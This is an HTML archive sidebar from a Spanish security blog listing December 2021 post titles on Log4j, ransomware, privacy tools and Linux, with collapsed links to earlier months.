<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/disponible-distro-hacking-wifi-wifislax-iso-final-2021-auditorias-wireless.html?m=0'>
<b>
Disponible distro Hacking WiFi Wifislax de origen ...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/duckduckgo-prepara-navegador-web-basado-privacidad-seguridad-privacidad.html?m=0'>
<b>
DuckDuckGo prepara navegador web que protegerá la ...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/amazon-patenta-una-red-de-camaras-que-vigilan-vecinos-ring.html?m=0'>
<b>
Amazon patenta una red de cámaras que reconcen a p...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/los-mitos-mas-comunes-en-ciberseguridad.html?m=0'>
<b>
Los mitos más comunes en ciberseguridad
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/hospital-importante-de-asturias-espana-afectado-por-un-ransomware.html?m=0'>
<b>
Hospital de Asturias (España) afectado por un ataq...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/cable-usb-llamado-buskill-de-desruccion-permite-borrar-contenido-en-caso-robo-portatil.html?m=0'>
<b>
Cable USB llamado BusKill permite borrar automátic...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/el-hackeo-de-nso-con-pegasus-para-iphone-iMessage-es-ataque-mas-sofisticado-de-la-historia.html?m=0'>
<b>
El hackeo con Pegasus para iPhone es uno de los at...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/resumen-de-todas-las-vulnerabilidades-log4j-log4shell.html?m=0'>
<b>
Resumen de todas las vulnerabilidades de Log4j
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/instalacion-lineageOS-en-telefonos-android.html?m=0'>
<b>
Instalación LineageOS en teléfonos Android
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/mejores-gestores-de-contrasenas-para-android.html?m=0'>
<b>
Gestores de Contraseñas para Android
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/guia-sysadmin-para-selinux-kernel-.html?m=0'>
<b>
Guía SysAdmin para SELinux
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/gestores-de-contrasenas-gratuitos.html?m=0'>
<b>
Los mejores gestores de contraseñas gratuitos
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/configurar-servidor-dlna-para-server-musica-peliculas-mp3.html?m=0'>
<b>
Configurar servidor DLNA para reproducir música y ...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/kali-linux-en-tu-telefono-movil-con-NetHunter.html?m=0'>
<b>
Instalar Kali Linux en tu teléfono móvil con NetHu...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/pfetch-screenfetch-o-neofetch-mostrar-info-sistema-terminal-linux.html?m=0'>
<b>
pfetch, screenfetch o neofetch : mostrar informaci...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/la-estafa-del-supuesto-familiar-con-la-maleta-retenida-aeropuerto.html?m=0'>
<b>
La estafa del supuesto familiar con la &#8216;maleta ret...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/microsoft-y-dell-quieren-portatiles-reparables.html?m=0'>
<b>
Microsoft y Dell prepararan portátiles más reparables
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/contenedores-en-firefox-para-mejorar-privacidad-navegar.html?m=0'>
<b>
Contenedores en Firefox para mejorar privacidad al...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/windows-terminal-sera-la-linea-de-comandos-por-defecto-windows-11.html?m=0'>
<b>
Windows Terminal será la línea de comandos por def...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/identificada-una-segunda-vulnerabilidad-en-log4shell-log4j.html?m=0'>
<b>
Identificada una segunda vulnerabilidad en Log4j q...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/protocolo-webdav-que-es-para-que-sirve-conectar-unidad-red-windows-nas.html?m=0'>
<b>
Protocolo WebDav permite conectar unidad de red re...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/apple-publica-tracker-detect-para-detectar-airtags-usuarios-android-seguimiento.html?m=0'>
<b>
Apple publica Tracker Detect para evitar que los u...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/olvo-cars-informa-una-brecha-de-seguridad-robo-datos.html?m=0'>
<b>
Volvo Cars informa una brecha de seguridad
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/consejos-de-seguridad-en-servidores-linux-sysadmin-hardening.html?m=0'>
<b>
Consejos de Seguridad para servidores Linux
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/vulnerabilidad-en-millones-chips-de-wifi-bluetooth-permiten-robo-datos.html?m=0'>
<b>
Vulnerabilidad en millones chips de WiFi y Bluetoo...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/ataque-de-ransomware-lapsus-al-ministerio-salud-brasil-robo-datos-50TB.html?m=0'>
<b>
Ataque de ransomware Lapsus al Ministerio de Salud...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/configurar-una-vpn-con-wireguard-android-windows-ios-linux.html?m=0'>
<b>
Configurar una VPN con Wireguard
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/distribuciones-linux-para-portatil-pc-viejo-antiguo-pocos-recursos.html?m=0'>
<b>
Distribuciones Linux para portátiles antiguos con ...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/juegos-retro-gratis-para-telefonos-moviles..html?m=0'>
<b>
Juegos retro para teléfonos móviles Androd e iPhone
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/solucionada-vulnerabilidad-de-seguridad-sandisk-secure-access-private.html?m=0'>
<b>
Solucionada vulnerabilidad de seguridad de Western...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/ladrones-de-coches-utilizan-airtags-apple-para-localizar-y-robarlos.html?m=0'>
<b>
Ladrones de coches están utilizando AirTags de App...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/como-activar-la-autenticacion-en-dos-pasos-2fa-mfa-google-facebook-instagram-twitter-amazon.html?m=0'>
<b>
Cómo activar la autenticación en dos pasos en Goog...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/detenida-en-espana-por-estafar-al-futbol-460-mil-euros-RFEF.html?m=0'>
<b>
Detenida en España por estafar al Athletic de Bilb...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/alphv-blackcat-es-el-ransomware-mas-peligroso-del-2021.html?m=0'>
<b>
ALPHV BlackCat es el ransomware más sofisticado de...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/google-play-games-permite-ejecutar-juegos-android-en-windows11.html?m=0'>
<b>
Google permitirá ejecutar juegos de Android en Win...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/google-y-microsoft-trabajan-juntos-para-mejorar-clipboard-nuevas-funciones-navegador.html?m=0'>
<b>
Google y Microsoft trabajan juntos para mejorar el...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/vulnerabilidad-critica-en-apache-log4j-java-ldap-rce-log4shell.html?m=0'>
<b>
Vulnerabilidad crítica en Apache Log4j bautizada c...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/nueva-oferta-de-microsoft-365-para-los-usuarios-pirtafas-office.html?m=0'>
<b>
Nueva oferta de Microsoft 365 para los usuarios pi...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/nueva-version-dekali-linux-2021-4-soporte-m1-apple-samba-nuevas-herramientas-escritorios-gnome-kde-plasma-xfce.html?m=0'>
<b>
Nueva versión de Kali Linux 2021.4 que mejora el s...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/evitar-que-tus-mails-rastreen-tus-datos-privados-personales-pixel-rastreo-marketing.html?m=0'>
<b>
Evitar que tus mails rastreen tus datos personales...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/como-configurar-la-privacidad-y-seguridad-signal.html?m=0'>
<b>
Cómo configurar la privacidad y seguridad en Signal
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/google-demanda-2-rusos-responsables-de-botnet-Glupteba-infecta-1-millon-dispositivos.html?m=0'>
<b>
Google demanda a 2 rusos responsables de la botnet...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/bots-se-hacen-pasar-por-personal-de-twitter-para-robar-billeteras-criptomonedas.html?m=0'>
<b>
Bots se hacen pasar por personal de Twitter para r...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/importante-vulnerabilidad-para-grafana-path-traversal.html?m=0'>
<b>
Importante vulnerabilidad en Grafana: actualizació...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/descubiertos-falsos-instaladores-kmspico-para-activar-windows-office-con-malware.html?m=0'>
<b>
Descubiertos instaladores KMSPico para activar Win...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/eltima-sdk-contiene-hasta-27-multiples-vulnerabilidades-diver-usb.html?m=0'>
<b>
Eltima SDK contiene hasta 27 múltiples vulnerabili...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/mozilla-publica-firefox-95-con-mejoras-seguridad-sandbox-RLBox-site-isolation.html?m=0'>
<b>
Mozilla publica Firefox 95 con mejoras destacadas ...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/como-migrar-centos-8-rocky-linux-8.html?m=0'>
<b>
Cómo migrar CentOS 8 a Rocky Linux 8, AlmaLinux 8 ...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/freesync-y-g-sync-tecnologias-para-monitores-gaming-amd-nvidia.html?m=0'>
<b>
Freesync y G-Sync: tecnologías para monitores gami...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/que-es-y-para-que-sirve-ansible-permite-automatizar-tareas-en-servidores.html?m=0'>
<b>
Ansible permite automatizar tareas en distintos se...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/herramienta-gratuita-para-sincronizar-directorios-ficheros-Syncthing.html?m=0'>
<b>
Syncthing es una herramienta gratuita multiplatafo...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/curiosidades-sobre-el-nuevo-ceo-de-twitter-india-Parag-Agrawal-Jack-Dorsey.html?m=0'>
<b>
Curiosidades sobre el nuevo CEO de Twitter: 11.000...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/filtros-en-linux-pipes-tuberias-cut-sort-uniq-wc-tee-head-tail-y-grep.html?m=0'>
<b>
Filtros en Linux: pipes, tuberías: cut, sort, uniq...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/el-auge-del-negocio-de-los-ciberataques-ataques-ddos.html?m=0'>
<b>
El auge del negocio de los ciberataques de denegac...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/que-es-un-indicadore-de-compromiso-IoC.html?m=0'>
<b>
&#191;Qué son los (IoC) Indicadores de Compromiso?
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/telefonos-iphone-de-empleados-del-departamento-estado-unidos-espiados-hackeados-pegasus-spyware-de-nso-group-israel.html?m=0'>
<b>
Teléfonos iPhone de empleados del Departamento de ...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/mejores-discos-de-rescate-para-recuperar-ficheros-reparar-windows-o-linux.html?m=0'>
<b>
Mejores sistemas de rescate para recuperar fichero...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/ciberataque-denegacion-de-servicio-ddos-tumba-webs-generalitat-catalunya.html?m=0'>
<b>
Ciberataque denegación de servicio distribuido DDo...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/asta-9-routers-de-marcas-muy-conocidas-acumulan-226-vulnerabilidades-en-total.html?m=0'>
<b>
Hasta 9 routers de marcas muy conocidas acumulan u...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/plantillas-y-archivos-rtf-de-phishing-con-malware.html?m=0'>
<b>
Plantillas y archivos RTF de phishing contienen ma...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/nvidia-reedita-la-rtx-2060-ahora-con-12-gb-ram.html?m=0'>
<b>
Nvidia reedita la RTX 2060, ahora con 12 GB de RAM...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/nueva-version-ipfire-mejora-el-rendimiento-ips-ids-.html?m=0'>
<b>
Nueva versión IPFire mejora el rendimiento IPS e i...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/perro-robotico-de-xiaomi-usa-ubuntu-sistema-operativo-cyberdog.html?m=0'>
<b>
El perro robótico de Xiaomi usa Ubuntu de sistema ...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/wifi-7-tendra-doble-de-velocidad-hasta-40Gbps-y-latencia-baja.html?m=0'>
<b>
WiFi 7 tendrá doble de velocidad (hasta 46 Gbps) y...
</b>
</a>
</li>
<li>
<img src='https://1.bp.blogspot.com/-DzlqOMRfGqg/XyWtH0K42XI/AAAAAAAB7xo/auTPVQR8DO02dvMmjvmUmevem8_etIKMQCLcBGAsYHQ/s1600/PostBullets.png'/>
<a href='https://blog.elhacker.net/2021/12/vulnerabilidad-en-impresoras-hp-tras-8-anos-150-modelos-impresoras.html?m=0'>
<b>
Vulnerabilidad en impresoras HP tras 8 años afecta...
</b>
</a>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1635721200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/11/?m=0'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          77
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1633039200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/10/?m=0'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          57
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1630447200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/09/?m=0'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          56
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1627768800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2021/08/?m=0'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          49
                          )
                        </span>
</li>
